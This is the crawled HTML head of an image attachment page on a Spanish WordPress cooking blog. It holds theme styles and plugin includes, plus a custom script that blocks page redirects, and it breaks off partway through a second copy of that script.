

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.marianlaquecocina.com/2020/07/03/volcan-de-chocolate-in-fa-li-ble/img_4964-2/
body_size: 27497
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>img_4964 &#8211; Marian la que Cocina</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Feed" href="https://blog.marianlaquecocina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Feed de los comentarios" href="https://blog.marianlaquecocina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Comentario img_4964 del feed" href="https://blog.marianlaquecocina.com/2020/07/03/volcan-de-chocolate-in-fa-li-ble/img_4964-2/#main/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.marianlaquecocina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.marianlaquecocina.com%2F2020%2F07%2F03%2Fvolcan-de-chocolate-in-fa-li-ble%2Fimg_4964-2%2F%23main" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.marianlaquecocina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.marianlaquecocina.com%2F2020%2F07%2F03%2Fvolcan-de-chocolate-in-fa-li-ble%2Fimg_4964-2%2F%23main&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.marianlaquecocina.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:#3e3e3d;}a{color:#ED1450;}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--global-color-8);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#3e3e3d;--contrast-2:#B5082F;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#ED1450;--global-color-8:#F8637B;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-global-color-8-color{color:var(--global-color-8);}:root .has-global-color-8-background-color{background-color:var(--global-color-8);}.main-title{font-family:Amatic SC, handwriting;}body, button, input, select, textarea{font-family:Montserrat, sans-serif;}h1{font-family:Montserrat, sans-serif;text-transform:uppercase;font-size:40px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ED1450;}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--global-color-8);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ED1450;}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:#ED1450;}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#ffffff;border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--global-color-8);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#ED1450;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:var(--global-color-8);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Amatic+SC%3Aregular%2C700%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='eael-28793-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/essential-addons-elementor/eael-28793.css?ver=1655134163' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='widget-social-icons-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-25707-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-25707.css?ver=1768592664' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='elementor-post-28793-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28793.css?ver=1768592665' media='all' />
<link rel='stylesheet' id='elementor-post-28781-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28781.css?ver=1768592665' media='all' />
<link rel='stylesheet' id='elementor-gf-local-amaticsc-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/amaticsc.css?ver=1747314114' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1747314144' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1747314150' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://blog.marianlaquecocina.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.marianlaquecocina.com/wp-json/wp/v2/media/30230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.marianlaquecocina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://blog.marianlaquecocina.com/2020/07/03/volcan-de-chocolate-in-fa-li-ble/img_4964-2/#main" />
<link rel='shortlink' href='https://blog.marianlaquecocina.com/?p=30230' />
<!-- start Simple Custom CSS and JS -->
<script>
  (function() {
    // Bloquea window.location.replace
    window.location.replace = function(url) {
      console.warn('Redirección bloqueada (replace):', url);
    };

    // Bloquea window.location.assign
    window.location.assign = function(url) {
      console.warn('Redirección bloqueada (assign):', url);
    };

    // Bloquea redirecciones mediante meta refresh
    document.addEventListener('DOMContentLoaded', function() {
      var metaTags = document.getElementsByTagName('meta');
      for (var i = 0; i < metaTags.length; i++) {
        if (metaTags[i].getAttribute('http-equiv') === 'refresh') {
          console.warn('Redirección bloqueada (meta refresh):', metaTags[i].getAttribute('content'));
          metaTags[i].parentNode.removeChild(metaTags[i]);
        }
      }
    });

    // Bloquea redirecciones a través de enlaces <a> con atributo target="_blank"
    document.addEventListener('click', function(event) {
      if (event.target.tagName === 'A' && event.target.getAttribute('target') === '_blank') {
        event.preventDefault();
        console.warn('Redirección bloqueada (enlace):', event.target.href);
      }
    }, true);
  })();


 

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
<script>
  (function() {
    var originalReplace = window.location.replace;
    var originalAssign = window.location.assign;

    window.location.replace = function(url) {
      console.warn('Redirección bloqueada (replace):', url);
      // Si necesitas permitir redirecciones legítimas, podrías agregar una condición aquí.
    };

    window.location.assign = function(url) {
      console.warn('Redirección bloqueada (assign):', url);
      // Si necesitas permitir redirecciones legítimas, podrías agregar una condición aquí.
    };

